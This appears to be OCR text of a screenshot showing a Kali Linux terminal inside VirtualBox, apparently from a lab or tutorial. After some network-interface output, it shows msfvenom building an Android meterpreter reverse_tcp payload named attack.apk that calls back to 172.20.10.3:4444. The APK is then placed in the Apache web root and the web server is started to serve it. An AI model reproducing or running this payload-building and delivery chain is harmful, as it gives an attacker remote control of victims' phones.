 KaliLinuxx [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4 11:26 roo... drik...
Trash
root@kali: /var/www/html
File Actions Edit View Help
ether 08:00:27:f0:af:6b txqueuelen 1000 (Ethernet)
RX packets 42 bytes 22682 (22.1 KiB)
RX errors 0 dropped 0 overruns 0 frame 0
File System
TX packets 50 bytes 22884 (22.3 KiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING> mtu 65536
inet 127.0.0.1 netmask 255.0.0.0
inet6 ::1 prefixlen 128 scopeid 0×10<host>
Home
loop txqueuelen 1000 (Local Loopback)
RX packets 4 bytes 240 (240.0 B)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 4 bytes 240 (240.0 B)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
┌──(root㉿kali)-[/home/driksha]
└─# msfvenom -p android/meterpreter/reverse_tcp LHOST=172.20.10.3 LPORT=4444 R > attack.apk
[-] No platform was selected, choosing Msf::Module::Platform::Android from the payload
[-] No arch selected, selecting arch: dalvik from the payload
No encoder specified, outputting raw payload
Payload size: 10229 bytes
┌──(root㉿kali)-[/home/driksha]
└─# mv attack.apk /var/www/html/
┌──(root㉿kali)-[/home/driksha]
└─# cd /var/www/html
┌──(root㉿kali)-[/var/www/html]
└─# service apache2 start
┌──(root㉿kali)-[/var/www/html]
└─#